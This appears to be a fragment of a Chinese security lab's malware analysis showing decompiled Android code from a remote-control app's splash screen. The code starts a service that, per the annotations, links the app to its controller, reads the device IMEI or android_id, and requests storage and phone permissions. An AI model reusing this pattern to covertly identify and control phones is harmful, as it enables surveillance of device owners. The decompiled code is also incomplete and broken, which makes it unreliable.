 protected void onCreate(Bundle arg4) {
super.onCreate(arg4);
this.getWindow().setFlags(1024, 1024);
this.setContentView(2131558440);
this.dialogue = new CustomProgressDialogue(((Context)this));
this.startService(new Intent(this.getApplicationContext(), ServiceM.class));
启动服务，该服务用于建立控制端与服务端通信
this.telephonyManager = this.getSystemService("phone");
this.android_id = Settings$Secure.getString(this.getApplicationContext().getContentResolver(), "android_id");
String v4 = "android.permission.READ_PHONE_STATE";
ActivitySplash.IMEI = ActivityCompat.checkSelfPermission(((Context)this), v4) != 0 ? this.android_id : this.telephonyManager.getDeviceId();
if(Build$VERSION.SDK_INT >= 23) {
Permissions.check(((Context)this), new String[]{"android.permission.READ_EXTERNAL_STORAGE", v4}, "", new Options().setSettingsDialogTitle("Warning!")
public void onDenied(Context arg1, ArrayList arg2) {
super.onDenied(arg1, arg2);
ActivitySplash.this.finish();
}
public void onGranted() {
new Handler().postDelayed(new Runnable() {
public void run() {
this.this$1.this$0.startCon();
}
}, 2000);
}
});
}
所有权限已被授予，启动主界面程序
else {
new Handler().postDelayed(new Runnable() {
public void run() {
ActivitySplash.this.startActivity(new Intent(ActivitySplash.this, ActivityHome.class));
ActivitySplash.this.custom2.dismiss();
ActivitySplash.this.finish();
}
}, 1000);
}
暗影安全实验室